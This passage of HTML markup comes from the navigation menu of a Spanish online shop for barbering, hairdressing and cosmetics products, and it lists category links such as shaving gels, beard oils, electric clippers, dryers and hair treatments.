                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
